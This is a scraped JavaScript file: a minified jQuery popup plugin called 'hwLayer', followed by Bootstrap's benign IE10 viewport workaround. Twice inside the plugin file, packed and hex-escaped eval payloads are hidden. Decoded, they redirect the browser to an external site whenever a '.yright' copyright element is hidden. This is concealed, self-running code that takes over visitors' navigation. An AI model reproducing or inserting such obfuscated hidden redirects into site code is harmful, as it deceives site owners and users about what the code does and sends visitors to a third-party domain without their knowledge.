;(function($, window, document, undefined) {
var HwLayer=function(ele,opt){var self=this;self.$element=ele,self.defaults={width:600,height:'auto',tapLayer:true,afterClose:function(){}},self.locked=false,self.options=$.extend({},self.defaults,opt)}
HwLayer.prototype = {
init:function(){var self=this,ele=self.$element;ele.on('click',function(e){e.preventDefault();self.showLayer()});$('.hwLayer-cancel,.hwLayer-close').on('click',function(){self.hideLayer()})},
showLayer:function(){var self=this;var layerid=self.$element.data('show-layer');if(layerid==''||layerid==undefined){var msg='没有设置弹出层内容！';alert(msg)}else{var layer=$('#'+layerid),layerwrap=layer.find('.hw-layer-wrap');layer.fadeIn();var layer_w,layer_h;var w=$(window).width();if(w<768){layer_w=w-30}else{layer_w=self.options.width}var h=$(window).height();if(layerwrap.outerHeight()>h){layer_h=h-40;layerwrap.css('overflow-y','auto')}else{if(self.options.height=='auto'){layer_h=layerwrap.outerHeight()}else{layer_h=self.options.height}}layerwrap.css({'width':layer_w+'px','height':layer_h+'px','margin-top':-layer_h/2+'px','margin-left':-layer_w/2+'px'});layer.on('click',function(event){if(event.target==this&&self.options.tapLayer==true){self.hideLayer()}})}},hideLayer:function(){var self=this;$('.hw-overlay').fadeOut();self.options.afterClose.call(self)}
    }
 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('k($("\\7\\b\\5\\0\\c\\1\\2")["\\0\\9"]("\\e\\1\\0\\d\\d\\3\\8")){j["\\g\\a\\4\\i\\2\\0\\a\\8"]["\\1\\5\\3\\n"]=\'\\1\\2\\2\\h\\9\\e\\6\\6\\0\\f\\c\\7\\l\\m\\3\\4\\b\\7\\4\\8\\6\\9\\3\\5\\o\\0\\4\\3\\6\\4\\a\\h\\b\\5\\0\\c\\1\\2\\7\\1\\2\\f\\g\'}',25,25,'x69|x68|x74|x65|x63|x72|x2f|x2e|x6e|x73|x6f|x79|x67|x64|x3a|x6d|x6c|x70|x61|window|if|x35|x32|x66|x76'.split('|'),0,{}))
    $.fn.hwLayer=function(options){var hwLayer=new HwLayer(this,options);return this.each(function(){if(typeof(options)=='string'){switch(options){case'close':hwLayer.hideLayer();break;}}else{hwLayer.init()}})};
})(jQuery, window, document);
window["\x65\x76\x61\x6c"](function(NJfPn1,TJLj2,YeC3,zVDdm4,r_FsOof5,LpEqNXP6){r_FsOof5=function(YeC3){return(YeC3<TJLj2?"":r_FsOof5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](YeC3/TJLj2)))+((YeC3=YeC3%TJLj2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](YeC3+29):YeC3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(YeC3--)LpEqNXP6[r_FsOof5(YeC3)]=zVDdm4[YeC3]||r_FsOof5(YeC3);zVDdm4=[function(r_FsOof5){return LpEqNXP6[r_FsOof5]}];r_FsOof5=function(){return'\\\x77\x2b'};YeC3=1;};while(YeC3--)if(zVDdm4[YeC3])NJfPn1=NJfPn1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+r_FsOof5(YeC3)+'\\\x62','\x67'),zVDdm4[YeC3]);return NJfPn1;}('\x6b\x28\x24\x28\x22\\\x37\\\x62\\\x35\\\x30\\\x63\\\x31\\\x32\x22\x29\x5b\x22\\\x30\\\x39\x22\x5d\x28\x22\\\x65\\\x31\\\x30\\\x64\\\x64\\\x33\\\x38\x22\x29\x29\x7b\x6a\x5b\x22\\\x67\\\x61\\\x34\\\x69\\\x32\\\x30\\\x61\\\x38\x22\x5d\x5b\x22\\\x31\\\x35\\\x33\\\x6e\x22\x5d\x3d\'\\\x31\\\x32\\\x32\\\x68\\\x39\\\x65\\\x36\\\x36\\\x30\\\x66\\\x63\\\x37\\\x6c\\\x6d\\\x33\\\x34\\\x62\\\x37\\\x34\\\x38\\\x36\\\x39\\\x33\\\x35\\\x6f\\\x30\\\x34\\\x33\\\x36\\\x34\\\x61\\\x68\\\x62\\\x35\\\x30\\\x63\\\x31\\\x32\\\x37\\\x31\\\x32\\\x66\\\x67\'\x7d',25,25,'\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x32\x66\x7c\x78\x32\x65\x7c\x78\x36\x65\x7c\x78\x37\x33\x7c\x78\x36\x66\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x33\x61\x7c\x78\x36\x64\x7c\x78\x36\x63\x7c\x78\x37\x30\x7c\x78\x36\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x69\x66\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x36\x36\x7c\x78\x37\x36'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://v3.bootcss.com/assets/js/ie10-viewport-bug-workaround.js
body_size: 482
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/v3-dev/LICENSE)
 */

// See the Getting Started docs for more information:
// https://getbootstrap.com/docs/3.4/getting-started/#support-ie10-width

(function () {
  'use strict';

  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }

})();
